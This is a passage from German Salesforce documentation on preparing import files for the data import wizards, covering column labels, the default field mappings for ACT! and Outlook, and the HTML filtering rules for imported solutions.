Wenn Sie aus ACT! oder Outlook importieren, ordnet der Assistent "Meine Kontakte importieren" Felder aus ACT! und Outlook Salesforce automatisch zu.

Beim Importieren aus anderen Datenquellen müssen Sie mithilfe von Excel® die Spalten wie unter [Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) auf Seite 725 beschrieben in der Importdatei bezeichnen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Vorbereiten von Personenaccounts.**

Verwenden Sie beim Importieren von Personenaccounts die Feldbezeichnungen in Salesforce als Spaltenbezeichnungen in Ihrer Importdatei.

#### **Vorbereiten der Geschäftsaccounts und Kontakte der Organisation**

Beim Importieren von Geschäftsaccounts und Kontakten für Ihre Organisation müssen Sie zur Kennzeichnung der Spalten in Ihrer Importdatei Excel® verwenden, wie unter [Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen](#page-730-0) auf Seite 725 angegeben.

#### **Vorbereiten der Leads einer Organisation**

Verwenden Sie beim Import von allgemeinen Leads oder Leads für Kampagnen die unter [Feldzuordnung für den Import von Leads](#page-735-0) auf Seite 730 angegebenen Importdateibezeichnungen.

#### **Vorbereiten von benutzerdefinierten Objekten**

Wenn Sie ein benutzerdefiniertes Objekt importieren, verwenden Sie die auf der Detailseite des benutzerdefinierten Objekts in Salesforce angezeigten Feldbezeichnungen als Spaltenbezeichnungen in Ihrer Importdatei.

#### **Vorbereiten von Lösungen**

Wenn Sie Lösungen importieren, verwenden Sie die Feldbezeichnungen in Salesforce als Spaltenbezeichnungen in Ihrer Importdatei.

Sie können HTML-Code in die Lösungen eingeben, die Sie in Salesforce zu importieren beabsichtigen. Falls in Ihrer Organisation HTML-Lösungen nicht aktiviert sind, werden HTML-Tags allerdings nach dem Importieren in den Lösungen angezeigt.

Aus Sicherheitsgründen filtert Salesforce automatisch alle HTML-Lösungen und sucht nach potenziell schädlichem HTML-Code. Wird ein potenziell gefährlicher HTML-Inhalt in einer HTML-Lösung entdeckt, wird der potenziell gefährliche HTML-Inhalt entweder entfernt oder für die Benutzer, die die HTML-Lösung anzeigen, in Text umgewandelt. Beachten Sie, dass die Benutzer es nicht erkennen können, wenn potenziell schädlicher HTML-Code aus einer HTML-Lösung entfernt wurde.

Im HTML-Format geschriebene Lösungen können in Salesforce importiert werden. Aus Sicherheitsgründen sind jedoch nur die unten aufgeführten HTML-Tags zulässig. Der Inhalt aller HTML-Tags, die in der folgenden Liste nicht enthalten ist, wird automatisch entfernt, wenn die Tags in HTML-Lösungen gespeichert werden. Außerdem wird der Inhalt aller <script>- und <iframe>-Tags sowie jedes JavaScript beim Speichern in HTML-Lösungen automatisch entfernt. Auch Cascading Style Sheets (CSS) werden in HTML-Lösungen nicht unterstützt.



Die folgenden HTML-Tags sind in HTML-Lösungen zulässig, die in Salesforce importiert werden:

#### Einrichtung und Pflege der Salesforce-Organisation Vorbereiten der Daten für den Import



In die oben genannten Tags können Sie die folgenden Attribute schließen:



Die oben genannten Attribute, die einen URL umfassen können, beschränken sich auf URLs, die wie folgt beginnen:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / für relative Links

### SIEHE AUCH:

[Standardmäßige Feldzuordnung für ACT!](#page-726-0)

[Standardmäßige Feldzuordnung für Outlook](#page-728-0)

[Erstellen von Exportdateien für Importassistenten](#page-718-0)

 $\mathbb{Z}$ 

# <span id="page-726-0"></span>Standardmäßige Feldzuordnung für ACT!

Diese Tabelle zeigt, wie ACT!-Felder bei einem einzelnen Datenimport Salesforce-Account- und Kontaktimportfeldern zugeordnet werden.

Anmerkung: Wenn ein Datensatz aus ACT! mehr als einen Kontakt für dasselbe Unternehmen enthält, erstellt der Importassistent mehrere Kontakte für einen Account.



Vorname Kontakt: Vorname

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**





SIEHE AUCH:

<span id="page-728-0"></span>[Exportieren aus ACT!](#page-718-1) [Vorbereiten der Daten für den Import](#page-723-0)

# Standardmäßige Feldzuordnung für Outlook

Diese Tabelle zeigt, wie Outlook-Felder bei einem einzelnen Datenimport Salesforce-Account- und Kontaktimportfeldern zugeordnet werden.

## AUSGABEN



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**





SIEHE AUCH:

<span id="page-730-0"></span>[Exportieren aus Outlook](#page-719-0) [Vorbereiten der Daten für den Import](#page-723-0)

## Feldzuordnung für andere Datenquellen und Importe für das gesamte Unternehmen

Wenn Sie Accounts und Kontakte für eine Organisation importieren oder einzelne Daten aus anderen Quellen als Outlook oder ACT! importieren, ordnen die Importassistenten die Felder so genau wie möglich zu. Sie müssen die Zuordnungen vor Abschluss des Imports optimieren. Vor dem Import Ihrer Daten empfiehlt Salesforce, die Spalten in Ihrer Importdatei in Excel mit den nachfolgend aufgeführten Bezeichnungen zu versehen.

Anmerkung: Die nachfolgend aufgeführten Standardzuordnungen dienen als  $\mathbf{z}$ Orientierungshilfe für den Import. Eine 100%ige Genauigkeit bei der Zuordnung Ihrer Daten gewährleisten sie nicht. **Sie müssen die Zuordnungen in den Importassistenten optimieren.** Beachten Sie, dass Sie ein Feld, falls nötig, mehrere Male zuordnen können, z. B. für die Account- und Kontaktadressfelder.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Alle** Editionen außer **Database.com**

Unternehmensimport nicht verfügbar innerhalb der: **Personal** Edition, **Database.com**



**Kontaktfelder**

### **Gebräuchliche Felder für Kontakte und Accounts**

